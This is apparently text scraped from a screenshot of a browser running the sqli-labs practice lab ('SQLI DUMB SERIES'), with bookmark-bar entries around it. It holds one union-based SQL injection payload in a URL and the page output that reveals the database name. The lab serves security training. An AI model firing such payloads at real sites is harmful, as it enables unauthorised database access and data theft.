 /?id=0' union select 1,2,database()%23
工具 ctf.show NextChat 攻防世界 Sunny-Ngrok内网穿... 微步在线云沙箱 CTFHub ChatGPT YouTube GitHub:
Welcome Dhakkan
Your Login name:2
Your Password:security
QLI DUMB SERIES-